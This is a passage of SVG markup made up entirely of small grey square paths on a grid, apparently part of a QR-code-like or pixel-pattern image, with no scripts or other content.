<path d="M5.18927 19.5271H3.45951V21.2568H5.18927V19.5271Z" fill="#4F4F4F"/>
<path d="M6.91903 19.5271H5.18927V21.2568H6.91903V19.5271Z" fill="#4F4F4F"/>
<path d="M10.3785 19.5271H8.64879V21.2568H10.3785V19.5271Z" fill="#4F4F4F"/>
<path d="M13.8381 19.5271H12.1083V21.2568H13.8381V19.5271Z" fill="#4F4F4F"/>
<path d="M15.5678 19.5271H13.8381V21.2568H15.5678V19.5271Z" fill="#4F4F4F"/>
<path d="M20.7571 19.5271H19.0273V21.2568H20.7571V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2166 19.5271H22.4868V21.2568H24.2166V19.5271Z" fill="#4F4F4F"/>
<path d="M31.1356 19.5271H29.4059L29.4059 21.2568H31.1356V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8654 19.5271H31.1356V21.2568H32.8654V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5142 19.5271H39.7844V21.2568H41.5142V19.5271Z" fill="#4F4F4F"/>
<path d="M43.2439 19.5271H41.5142V21.2568H43.2439V19.5271Z" fill="#4F4F4F"/>
<path d="M44.9737 19.5271H43.2439V21.2568H44.9737V19.5271Z" fill="#4F4F4F"/>
<path d="M51.8927 19.5271H50.163V21.2568H51.8927V19.5271Z" fill="#4F4F4F"/>
<path d="M55.3522 19.5271H53.6225V21.2568H55.3522V19.5271Z" fill="#4F4F4F"/>
<path d="M58.8117 19.5271H57.082V21.2568H58.8117V19.5271Z" fill="#4F4F4F"/>
<path d="M64.001 19.5271H62.2713V21.2568H64.001V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 21.2568H3.45951V22.9865H5.18927V21.2568Z" fill="#4F4F4F"/>
<path d="M8.64879 21.2568H6.91903V22.9865H8.64879V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1083 21.2568H10.3785V22.9865H12.1083V21.2568Z" fill="#4F4F4F"/>
<path d="M13.8381 21.2568H12.1083V22.9865H13.8381V21.2568Z" fill="#4F4F4F"/>
<path d="M15.5678 21.2568H13.8381V22.9865H15.5678V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2976 21.2568L15.5678 21.2568V22.9865H17.2976V21.2568Z" fill="#4F4F4F"/>
<path d="M27.6761 21.2568H25.9464V22.9865H27.6761V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5951 21.2568L32.8654 21.2568V22.9865H34.5951V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3249 21.2568H34.5951V22.9865H36.3249V21.2568Z" fill="#4F4F4F"/>
<path d="M50.163 21.2568L48.4332 21.2568V22.9865H50.163V21.2568Z" fill="#4F4F4F"/>
<path d="M53.6225 21.2568H51.8927V22.9865H53.6225V21.2568Z" fill="#4F4F4F"/>
<path d="M64.001 21.2568H62.2713V22.9865H64.001V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45951 22.9865L1.72976 22.9865V24.7162H3.45951V22.9865Z" fill="#4F4F4F"/>
<path d="M5.18927 22.9865H3.45951V24.7162H5.18927V22.9865Z" fill="#4F4F4F"/>
<path d="M8.64879 22.9865H6.91903V24.7162H8.64879V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3785 22.9865H8.64879V24.7162H10.3785V22.9865Z" fill="#4F4F4F"/>
<path d="M13.8381 22.9865H12.1083V24.7162H13.8381V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5678 22.9865H13.8381V24.7162H15.5678V22.9865Z" fill="#4F4F4F"/>
<path d="M19.0273 22.9865L17.2976 22.9865V24.7162H19.0273V22.9865Z" fill="#4F4F4F"/>
<path d="M22.4868 22.9865H20.7571V24.7162H22.4868V22.9865Z" fill="#4F4F4F"/>
<path d="M24.2166 22.9865H22.4868V24.7162H24.2166V22.9865Z" fill="#4F4F4F"/>
<path d="M32.8654 22.9865L31.1356 22.9865V24.7162H32.8654V22.9865Z" fill="#4F4F4F"/>
<path d="M36.3249 22.9865H34.5951V24.7162H36.3249V22.9865Z" fill="#4F4F4F"/>
<path d="M38.0547 22.9865L36.3249 22.9865V24.7162H38.0547V22.9865Z" fill="#4F4F4F"/>
<path d="M39.7844 22.9865H38.0547V24.7162H39.7844V22.9865Z" fill="#4F4F4F"/>
<path d="M41.5142 22.9865H39.7844V24.7162H41.5142V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7034 22.9865H44.9737V24.7162H46.7034V22.9865Z" fill="#4F4F4F"/>
<path d="M50.163 22.9865H48.4332V24.7162H50.163V22.9865Z" fill="#4F4F4F"/>
<path d="M57.082 22.9865H55.3522V24.7162H57.082V22.9865Z" fill="#4F4F4F"/>
<path d="M62.2713 22.9865L60.5415 22.9865V24.7162H62.2713V22.9865Z" fill="#4F4F4F"/>
<path d="M64.001 22.9865H62.2713V24.7162H64.001V22.9865Z" fill="#4F4F4F"/>
<path d="M1.72976 24.7162H0V26.446H1.72976V24.7162Z" fill="#4F4F4F"/>
<path d="M5.18927 24.7162H3.45951V26.446H5.18927V24.7162Z" fill="#4F4F4F"/>
<path d="M6.91903 24.7162H5.18927V26.446H6.91903V24.7162Z" fill="#4F4F4F"/>
<path d="M12.1083 24.7162H10.3785V26.446H12.1083V24.7162Z" fill="#4F4F4F"/>
<path d="M19.0273 24.7162H17.2976V26.446H19.0273V24.7162Z" fill="#4F4F4F"/>
<path d="M24.2166 24.7162H22.4868L22.4868 26.446H24.2166V24.7162Z" fill="#4F4F4F"/>
<path d="M25.9464 24.7162H24.2166V26.446H25.9464V24.7162Z" fill="#4F4F4F"/>
<path d="M29.4059 24.7162H27.6761V26.446H29.4059V24.7162Z" fill="#4F4F4F"/>
<path d="M34.5951 24.7162H32.8654V26.446H34.5951V24.7162Z" fill="#4F4F4F"/>
<path d="M36.3249 24.7162H34.5951V26.446H36.3249V24.7162Z" fill="#4F4F4F"/>
<path d="M38.0547 24.7162H36.3249V26.446H38.0547V24.7162Z" fill="#4F4F4F"/>
<path d="M41.5142 24.7162H39.7844V26.446H41.5142V24.7162Z" fill="#4F4F4F"/>
<path d="M44.9737 24.7162H43.2439V26.446H44.9737V24.7162Z" fill="#4F4F4F"/>
<path d="M53.6225 24.7162H51.8927V26.446H53.6225V24.7162Z" fill="#4F4F4F"/>
<path d="M55.3522 24.7162H53.6225V26.446H55.3522V24.7162Z" fill="#4F4F4F"/>
<path d="M58.8117 24.7162H57.082V26.446H58.8117V24.7162Z" fill="#4F4F4F"/>
<path d="M60.5415 24.7162H58.8117V26.446H60.5415V24.7162Z" fill="#4F4F4F"/>
<path d="M1.72976 26.446H0V28.1757H1.72976V26.446Z" fill="#4F4F4F"/>
<path d="M6.91903 26.446H5.18927V28.1757H6.91903V26.446Z" fill="#4F4F4F"/>
<path d="M10.3785 26.446L8.64879 26.446V28.1757H10.3785V26.446Z" fill="#4F4F4F"/>
<path d="M13.8381 26.446L12.1083 26.446V28.1757H13.8381V26.446Z" fill="#4F4F4F"/>
<path d="M19.0273 26.446H17.2976V28.1757H19.0273V26.446Z" fill="#4F4F4F"/>
<path d="M20.7571 26.446L19.0273 26.446V28.1757H20.7571V26.446Z" fill="#4F4F4F"/>
<path d="M24.2166 26.446H22.4868V28.1757H24.2166V26.446Z" fill="#4F4F4F"/>
<path d="M25.9464 26.446H24.2166V28.1757H25.9464V26.446Z" fill="#4F4F4F"/>
<path d="M27.6761 26.446H25.9464V28.1757H27.6761L27.6761 26.446Z" fill="#4F4F4F"/>
<path d="M29.4059 26.446H27.6761L27.6761 28.1757H29.4059V26.446Z" fill="#4F4F4F"/>
<path d="M36.3249 26.446H34.5951V28.1757H36.3249V26.446Z" fill="#4F4F4F"/>
<path d="M38.0547 26.446H36.3249V28.1757H38.0547V26.446Z" fill="#4F4F4F"/>
<path d="M39.7844 26.446H38.0547V28.1757H39.7844V26.446Z" fill="#4F4F4F"/>
<path d="M41.5142 26.446H39.7844V28.1757H41.5142V26.446Z" fill="#4F4F4F"/>
<path d="M43.2439 26.446H41.5142V28.1757H43.2439V26.446Z" fill="#4F4F4F"/>
<path d="M46.7034 26.446L44.9737 26.446V28.1757H46.7034V26.446Z" fill="#4F4F4F"/>
<path d="M48.4332 26.446H46.7034V28.1757H48.4332V26.446Z" fill="#4F4F4F"/>
<path d="M51.8927 26.446L50.163 26.446V28.1757H51.8927V26.446Z" fill="#4F4F4F"/>
<path d="M53.6225 26.446H51.8927V28.1757H53.6225V26.446Z" fill="#4F4F4F"/>
<path d="M55.3522 26.446H53.6225V28.1757H55.3522V26.446Z" fill="#4F4F4F"/>
<path d="M64.001 26.446H62.2713V28.1757H64.001V26.446Z" fill="#4F4F4F"/>
<path d="M1.72976 28.1757H0V29.9054H1.72976V28.1757Z" fill="#4F4F4F"/>
<path d="M6.91903 28.1757H5.18927V29.9054H6.91903V28.1757Z" fill="#4F4F4F"/>
<path d="M8.64879 28.1757H6.91903V29.9054H8.64879V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1083 28.1757H10.3785V29.9054H12.1083V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5678 28.1757L13.8381 28.1757V29.9054H15.5678V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7571 28.1757H19.0273V29.9054H20.7571V28.1757Z" fill="#4F4F4F"/>
<path d="M22.4868 28.1757H20.7571V29.9054H22.4868L22.4868 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2166 28.1757H22.4868L22.4868 29.9054H24.2166V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9464 28.1757H24.2166V29.9054H25.9464V28.1757Z" fill="#4F4F4F"/>
<path d="M31.1356 28.1757L29.4059 28.1757L29.4059 29.9054H31.1356V28.1757Z" fill="#4F4F4F"/>
<path d="M32.8654 28.1757H31.1356V29.9054H32.8654V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0547 28.1757H36.3249V29.9054H38.0547V28.1757Z" fill="#4F4F4F"/>
<path d="M41.5142 28.1757H39.7844V29.9054H41.5142V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2439 28.1757H41.5142V29.9054H43.2439V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4332 28.1757H46.7034V29.9054H48.4332V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8927 28.1757H50.163V29.9054H51.8927V28.1757Z" fill="#4F4F4F"/>
<path d="M55.3522 28.1757H53.6225V29.9054H55.3522V28.1757Z" fill="#4F4F4F"/>
<path d="M58.8117 28.1757H57.082V29.9054H58.8117V28.1757Z" fill="#4F4F4F"/>
<path d="M60.5415 28.1757H58.8117V29.9054H60.5415V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45951 29.9054L1.72976 29.9054V31.6352H3.45951V29.9054Z" fill="#4F4F4F"/>
<path d="M5.18927 29.9054L3.45951 29.9054V31.6352H5.18927V29.9054Z" fill="#4F4F4F"/>
<path d="M8.64879 29.9054H6.91903V31.6352H8.64879V29.9054Z" fill="#4F4F4F"/>
<path d="M10.3785 29.9054H8.64879V31.6352H10.3785V29.9054Z" fill="#4F4F4F"/>
<path d="M17.2976 29.9054L15.5678 29.9054V31.6352H17.2976V29.9054Z" fill="#4F4F4F"/>
<path d="M20.7571 29.9054H19.0273V31.6352H20.7571V29.9054Z" fill="#4F4F4F"/>
<path d="M22.4868 29.9054H20.7571V31.6352H22.4868V29.9054Z" fill="#4F4F4F"/>
<path d="M25.9464 29.9054H24.2166V31.6352H25.9464V29.9054Z" fill="#4F4F4F"/>
<path d="M27.6761 29.9054L25.9464 29.9054V31.6352H27.6761V29.9054Z" fill="#4F4F4F"/>
<path d="M32.8654 29.9054H31.1356L31.1356 31.6352H32.8654V29.9054Z" fill="#4F4F4F"/>
<path d="M34.5951 29.9054L32.8654 29.9054V31.6352H34.5951V29.9054Z" fill="#4F4F4F"/>
<path d="M36.3249 29.9054L34.5951 29.9054V31.6352H36.3249V29.9054Z" fill="#4F4F4F"/>
<path d="M38.0547 29.9054H36.3249V31.6352H38.0547V29.9054Z" fill="#4F4F4F"/>
<path d="M46.7034 29.9054L44.9737 29.9054V31.6352H46.7034V29.9054Z" fill="#4F4F4F"/>
<path d="M48.4332 29.9054H46.7034V31.6352H48.4332V29.9054Z" fill="#4F4F4F"/>
<path d="M50.163 29.9054H48.4332V31.6352H50.163V29.9054Z" fill="#4F4F4F"/>
<path d="M53.6225 29.9054H51.8927V31.6352H53.6225V29.9054Z" fill="#4F4F4F"/>
<path d="M55.3522 29.9054H53.6225V31.6352H55.3522V29.9054Z" fill="#4F4F4F"/>
<path d="M60.5415 29.9054H58.8117V31.6352H60.5415V29.9054Z" fill="#4F4F4F"/>
<path d="M62.2713 29.9054L60.5415 29.9054V31.6352H62.2713V29.9054Z" fill="#4F4F4F"/>
<path d="M64.001 29.9054H62.2713V31.6352H64.001V29.9054Z" fill="#4F4F4F"/>
<path d="M3.45951 31.6352H1.72976V33.3649H3.45951V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18927 31.6352H3.45951V33.3649H5.18927V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64879 31.6352H6.91903V33.3649H8.64879V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1083 31.6352L10.3785 31.6352V33.3649H12.1083V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2976 31.6352H15.5678V33.3649H17.2976V31.6352Z" fill="#4F4F4F"/>
<path d="M19.0273 31.6352H17.2976V33.3649H19.0273V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7571 31.6352H19.0273V33.3649H20.7571V31.6352Z" fill="#4F4F4F"/>
<path d="M24.2166 31.6352H22.4868L22.4868 33.3649H24.2166V31.6352Z" fill="#4F4F4F"/>
<path d="M27.6761 31.6352H25.9464L25.9464 33.3649H27.6761V31.6352Z" fill="#4F4F4F"/>
<path d="M29.4059 31.6352L27.6761 31.6352V33.3649H29.4059V31.6352Z" fill="#4F4F4F"/>
<path d="M32.8654 31.6352H31.1356V33.3649H32.8654V31.6352Z" fill="#4F4F4F"/>
<path d="M38.0547 31.6352H36.3249V33.3649H38.0547V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7844 31.6352L38.0547 31.6352V33.3649H39.7844V31.6352Z" fill="#4F4F4F"/>
<path d="M44.9737 31.6352L43.2439 31.6352V33.3649H44.9737V31.6352Z" fill="#4F4F4F"/>
<path d="M46.7034 31.6352H44.9737V33.3649H46.7034V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4332 31.6352H46.7034V33.3649H48.4332V31.6352Z" fill="#4F4F4F"/>
<path d="M55.3522 31.6352H53.6225V33.3649H55.3522V31.6352Z" fill="#4F4F4F"/>
<path d="M57.082 31.6352L55.3522 31.6352V33.3649H57.082V31.6352Z" fill="#4F4F4F"/>
<path d="M60.5415 31.6352H58.8117V33.3649H60.5415V31.6352Z" fill="#4F4F4F"/>
<path d="M1.72976 33.3649H0V35.0946H1.72976V33.3649Z" fill="#4F4F4F"/>
<path d="M3.45951 33.3649H1.72976V35.0946H3.45951V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3785 33.3649H8.64879V35.0946H10.3785V33.3649Z" fill="#4F4F4F"/>
<path d="M15.5678 33.3649H13.8381V35.0946H15.5678V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2976 33.3649H15.5678V35.0946H17.2976V33.3649Z" fill="#4F4F4F"/>
<path d="M19.0273 33.3649H17.2976V35.0946H19.0273V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7571 33.3649H19.0273V35.0946H20.7571V33.3649Z" fill="#4F4F4F"/>
<path d="M29.4059 33.3649H27.6761L27.6761 35.0946H29.4059V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1356 33.3649H29.4059V35.0946H31.1356L31.1356 33.3649Z" fill="#4F4F4F"/>
<path d="M36.3249 33.3649H34.5951V35.0946H36.3249V33.3649Z" fill="#4F4F4F"/>
<path d="M43.2439 33.3649H41.5142V35.0946H43.2439V33.3649Z" fill="#4F4F4F"/>
<path d="M44.9737 33.3649H43.2439V35.0946H44.9737V33.3649Z" fill="#4F4F4F"/>
<path d="M46.7034 33.3649H44.9737V35.0946H46.7034V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4332 33.3649H46.7034V35.0946H48.4332V33.3649Z" fill="#4F4F4F"/>
<path d="M55.3522 33.3649H53.6225V35.0946H55.3522V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8117 33.3649H57.082V35.0946H58.8117V33.3649Z" fill="#4F4F4F"/>
<path d="M64.001 33.3649H62.2713V35.0946H64.001V33.3649Z" fill="#4F4F4F"/>
<path d="M1.72976 35.0946H0V36.8244H1.72976V35.0946Z" fill="#4F4F4F"/>
<path d="M6.91903 35.0946H5.18927V36.8244H6.91903V35.0946Z" fill="#4F4F4F"/>
<path d="M10.3785 35.0946H8.64879V36.8244H10.3785V35.0946Z" fill="#4F4F4F"/>
<path d="M12.1083 35.0946H10.3785V36.8244H12.1083V35.0946Z" fill="#4F4F4F"/>
<path d="M15.5678 35.0946H13.8381V36.8244H15.5678V35.0946Z" fill="#4F4F4F"/>
<path d="M20.7571 35.0946H19.0273V36.8244H20.7571V35.0946Z" fill="#4F4F4F"/>
<path d="M31.1356 35.0946H29.4059L29.4059 36.8244H31.1356V35.0946Z" fill="#4F4F4F"/>
<path d="M32.8654 35.0946H31.1356V36.8244H32.8654V35.0946Z" fill="#4F4F4F"/>
<path d="M39.7844 35.0946H38.0547V36.8244H39.7844V35.0946Z" fill="#4F4F4F"/>
<path d="M43.2439 35.0946H41.5142V36.8244H43.2439V35.0946Z" fill="#4F4F4F"/>
<path d="M48.4332 35.0946H46.7034V36.8244H48.4332V35.0946Z" fill="#4F4F4F"/>
<path d="M50.163 35.0946H48.4332V36.8244H50.163V35.0946Z" fill="#4F4F4F"/>
<path d="M53.6225 35.0946H51.8927V36.8244H53.6225V35.0946Z" fill="#4F4F4F"/>
<path d="M55.3522 35.0946H53.6225V36.8244H55.3522V35.0946Z" fill="#4F4F4F"/>
<path d="M58.8117 35.0946H57.082V36.8244H58.8117V35.0946Z" fill="#4F4F4F"/>
<path d="M60.5415 35.0946H58.8117V36.8244H60.5415V35.0946Z" fill="#4F4F4F"/>
<path d="M64.001 35.0946H62.2713V36.8244H64.001V35.0946Z" fill="#4F4F4F"/>
<path d="M3.45951 36.8244H1.72976V38.5541H3.45951V36.8244Z" fill="#4F4F4F"/>
<path d="M5.18927 36.8244H3.45951V38.5541H5.18927V36.8244Z" fill="#4F4F4F"/>
<path d="M13.8381 36.8244H12.1083V38.5541H13.8381V36.8244Z" fill="#4F4F4F"/>
<path d="M19.0273 36.8244H17.2976V38.5541H19.0273V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7571 36.8244H19.0273V38.5541H20.7571V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4868 36.8244H20.7571V38.5541H22.4868V36.8244Z" fill="#4F4F4F"/>
<path d="M24.2166 36.8244H22.4868V38.5541H24.2166V36.8244Z" fill="#4F4F4F"/>
<path d="M31.1356 36.8244H29.4059V38.5541H31.1356V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5951 36.8244H32.8654V38.5541H34.5951V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3249 36.8244H34.5951V38.5541H36.3249V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7844 36.8244H38.0547V38.5541H39.7844V36.8244Z" fill="#4F4F4F"/>
<path d="M41.5142 36.8244H39.7844V38.5541H41.5142V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4332 36.8244H46.7034V38.5541H48.4332V36.8244Z" fill="#4F4F4F"/>
<path d="M50.163 36.8244H48.4332V38.5541H50.163V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8927 36.8244H50.163V38.5541H51.8927V36.8244Z" fill="#4F4F4F"/>
<path d="M60.5415 36.8244H58.8117V38.5541H60.5415V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2713 36.8244H60.5415V38.5541H62.2713V36.8244Z" fill="#4F4F4F"/>
<path d="M64.001 36.8244H62.2713V38.5541H64.001V36.8244Z" fill="#4F4F4F"/>
<path d="M8.64879 38.5541H6.91903V40.2838H8.64879V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1083 38.5541H10.3785V40.2838H12.1083V38.5541Z" fill="#4F4F4F"/>
<path d="M17.2976 38.5541H15.5678V40.2838H17.2976V38.5541Z" fill="#4F4F4F"/>
<path d="M20.7571 38.5541H19.0273V40.2838H20.7571V38.5541Z" fill="#4F4F4F"/>
<path d="M22.4868 38.5541H20.7571V40.2838H22.4868V38.5541Z" fill="#4F4F4F"/>
<path d="M27.6761 38.5541H25.9464V40.2838H27.6761V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4059 38.5541H27.6761V40.2838H29.4059L29.4059 38.5541Z" fill="#4F4F4F"/>
<path d="M36.3249 38.5541H34.5951V40.2838H36.3249V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0547 38.5541H36.3249V40.2838H38.0547V38.5541Z" fill="#4F4F4F"/>
<path d="M39.7844 38.5541H38.0547V40.2838H39.7844V38.5541Z" fill="#4F4F4F"/>
<path d="M44.9737 38.5541H43.2439V40.2838H44.9737V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7034 38.5541H44.9737V40.2838H46.7034V38.5541Z" fill="#4F4F4F"/>
<path d="M48.4332 38.5541H46.7034V40.2838H48.4332V38.5541Z" fill="#4F4F4F"/>
<path d="M50.163 38.5541H48.4332V40.2838H50.163V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3522 38.5541H53.6225V40.2838H55.3522V38.5541Z" fill="#4F4F4F"/>
<path d="M57.082 38.5541H55.3522V40.2838H57.082V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45951 40.2838H1.72976V42.0135H3.45951V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64879 40.2838H6.91903V42.0135H8.64879V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5678 40.2838H13.8381V42.0135H15.5678V40.2838Z" fill="#4F4F4F"/>
<path d="M19.0273 40.2838H17.2976V42.0135H19.0273V40.2838Z" fill="#4F4F4F"/>
<path d="M20.7571 40.2838H19.0273V42.0135H20.7571V40.2838Z" fill="#4F4F4F"/>
<path d="M24.2166 40.2838H22.4868L22.4868 42.0135H24.2166V40.2838Z" fill="#4F4F4F"/>
<path d="M25.9464 40.2838H24.2166V42.0135H25.9464L25.9464 40.2838Z" fill="#4F4F4F"/>
<path d="M27.6761 40.2838H25.9464L25.9464 42.0135H27.6761V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4059 40.2838H27.6761V42.0135H29.4059V40.2838Z" fill="#4F4F4F"/>
<path d="M36.3249 40.2838H34.5951V42.0135H36.3249V40.2838Z" fill="#4F4F4F"/>
<path d="M38.0547 40.2838H36.3249V42.0135H38.0547V40.2838Z" fill="#4F4F4F"/>
<path d="M39.7844 40.2838H38.0547V42.0135H39.7844V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2439 40.2838H41.5142V42.0135H43.2439V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7034 40.2838H44.9737V42.0135H46.7034V40.2838Z" fill="#4F4F4F"/>
<path d="M51.8927 40.2838H50.163V42.0135H51.8927V40.2838Z" fill="#4F4F4F"/>
<path d="M53.6225 40.2838H51.8927V42.0135H53.6225V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8117 40.2838H57.082V42.0135H58.8117V40.2838Z" fill="#4F4F4F"/>
<path d="M60.5415 40.2838H58.8117V42.0135H60.5415V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2713 40.2838H60.5415V42.0135H62.2713V40.2838Z" fill="#4F4F4F"/>
<path d="M3.45951 42.0135H1.72976V43.7433H3.45951V42.0135Z" fill="#4F4F4F"/>
<path d="M5.18927 42.0135H3.45951V43.7433H5.18927V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 42.0135H5.18927V43.7433H6.91903V42.0135Z" fill="#4F4F4F"/>
<path d="M12.1083 42.0135H10.3785V43.7433H12.1083V42.0135Z" fill="#4F4F4F"/>
<path d="M13.8381 42.0135H12.1083V43.7433H13.8381V42.0135Z" fill="#4F4F4F"/>
<path d="M17.2976 42.0135H15.5678V43.7433H17.2976V42.0135Z" fill="#4F4F4F"/>
<path d="M19.0273 42.0135H17.2976V43.7433H19.0273V42.0135Z" fill="#4F4F4F"/>
<path d="M22.4868 42.0135H20.7571L20.7571 43.7433H22.4868L22.4868 42.0135Z" fill="#4F4F4F"/>
<path d="M24.2166 42.0135H22.4868L22.4868 43.7433H24.2166V42.0135Z" fill="#4F4F4F"/>
<path d="M25.9464 42.0135H24.2166V43.7433H25.9464V42.0135Z" fill="#4F4F4F"/>
<path d="M27.6761 42.0135H25.9464V43.7433H27.6761V42.0135Z" fill="#4F4F4F"/>
<path d="M29.4059 42.0135H27.6761V43.7433H29.4059V42.0135Z" fill="#4F4F4F"/>
<path d="M34.5951 42.0135H32.8654V43.7433H34.5951V42.0135Z" fill="#4F4F4F"/>
<path d="M36.3249 42.0135H34.5951V43.7433H36.3249V42.0135Z" fill="#4F4F4F"/>
<path d="M39.7844 42.0135H38.0547V43.7433H39.7844V42.0135Z" fill="#4F4F4F"/>
<path d="M41.5142 42.0135H39.7844V43.7433H41.5142V42.0135Z" fill="#4F4F4F"/>
<path d="M43.2439 42.0135H41.5142V43.7433H43.2439V42.0135Z" fill="#4F4F4F"/>
<path d="M44.9737 42.0135H43.2439V43.7433H44.9737V42.0135Z" fill="#4F4F4F"/>
<path d="M46.7034 42.0135H44.9737V43.7433H46.7034V42.0135Z" fill="#4F4F4F"/>
<path d="M50.163 42.0135H48.4332V43.7433H50.163V42.0135Z" fill="#4F4F4F"/>
<path d="M53.6225 42.0135H51.8927V43.7433H53.6225V42.0135Z" fill="#4F4F4F"/>
<path d="M57.082 42.0135H55.3522V43.7433H57.082V42.0135Z" fill="#4F4F4F"/>
<path d="M60.5415 42.0135H58.8117V43.7433H60.5415V42.0135Z" fill="#4F4F4F"/>
<path d="M62.2713 42.0135H60.5415V43.7433H62.2713V42.0135Z" fill="#4F4F4F"/>
<path d="M64.001 42.0135H62.2713V43.7433H64.001V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 43.7433H5.18927V45.473H6.91903V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64879 43.7433H6.91903V45.473H8.64879V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2976 43.7433H15.5678V45.473H17.2976V43.7433Z" fill="#4F4F4F"/>
<path d="M19.0273 43.7433H17.2976V45.473H19.0273V43.7433Z" fill="#4F4F4F"/>
<path d="M38.0547 43.7433H36.3249V45.473H38.0547V43.7433Z" fill="#4F4F4F"/>
<path d="M44.9737 43.7433H43.2439V45.473H44.9737V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5415 43.7433H58.8117V45.473H60.5415V43.7433Z" fill="#4F4F4F"/>
<path d="M5.18927 45.473H3.45951V47.2027H5.18927V45.473Z" fill="#4F4F4F"/>
<path d="M6.91903 45.473H5.18927V47.2027H6.91903V45.473Z" fill="#4F4F4F"/>
<path d="M8.64879 45.473H6.91903V47.2027H8.64879V45.473Z" fill="#4F4F4F"/>
<path d="M10.3785 45.473H8.64879V47.2027H10.3785V45.473Z" fill="#4F4F4F"/>
<path d="M12.1083 45.473H10.3785V47.2027H12.1083V45.473Z" fill="#4F4F4F"/>
<path d="M17.2976 45.473H15.5678V47.2027H17.2976V45.473Z" fill="#4F4F4F"/>
<path d="M19.0273 45.473H17.2976V47.2027H19.0273V45.473Z" fill="#4F4F4F"/>
<path d="M20.7571 45.473H19.0273V47.2027H20.7571V45.473Z" fill="#4F4F4F"/>
<path d="M24.2166 45.473H22.4868V47.2027H24.2166V45.473Z" fill="#4F4F4F"/>
<path d="M27.6761 45.473H25.9464V47.2027H27.6761V45.473Z" fill="#4F4F4F"/>
<path d="M32.8654 45.473H31.1356V47.2027H32.8654V45.473Z" fill="#4F4F4F"/>
<path d="M38.0547 45.473H36.3249V47.2027H38.0547V45.473Z" fill="#4F4F4F"/>
<path d="M39.7844 45.473H38.0547V47.2027H39.7844V45.473Z" fill="#4F4F4F"/>
<path d="M44.9737 45.473H43.2439V47.2027H44.9737V45.473Z" fill="#4F4F4F"/>
<path d="M46.7034 45.473H44.9737V47.2027H46.7034V45.473Z" fill="#4F4F4F"/>
<path d="M48.4332 45.473H46.7034V47.2027H48.4332V45.473Z" fill="#4F4F4F"/>
<path d="M50.163 45.473H48.4332V47.2027H50.163V45.473Z" fill="#4F4F4F"/>
<path d="M51.8927 45.473H50.163V47.2027H51.8927V45.473Z" fill="#4F4F4F"/>
<path d="M60.5415 45.473H58.8117V47.2027H60.5415V45.473Z" fill="#4F4F4F"/>
<path d="M1.72976 47.2027H0V48.9325H1.72976V47.2027Z" fill="#4F4F4F"/>
<path d="M5.18927 47.2027H3.45951V48.9325H5.18927V47.2027Z" fill="#4F4F4F"/>
<path d="M6.91903 47.2027H5.18927V48.9325H6.91903V47.2027Z" fill="#4F4F4F"/>
<path d="M8.64879 47.2027H6.91903V48.9325H8.64879V47.2027Z" fill="#4F4F4F"/>
<path d="M15.5678 47.2027H13.8381V48.9325H15.5678V47.2027Z" fill="#4F4F4F"/>
<path d="M17.2976 47.2027H15.5678V48.9325H17.2976V47.2027Z" fill="#4F4F4F"/>
<path d="M19.0273 47.2027H17.2976V48.9325H19.0273V47.2027Z" fill="#4F4F4F"/>
<path d="M24.2166 47.2027H22.4868V48.9325H24.2166V47.2027Z" fill="#4F4F4F"/>
<path d="M25.9464 47.2027H24.2166V48.9325H25.9464L25.9464 47.2027Z" fill="#4F4F4F"/>
<path d="M31.1356 47.2027H29.4059V48.9325H31.1356L31.1356 47.2027Z" fill="#4F4F4F"/>
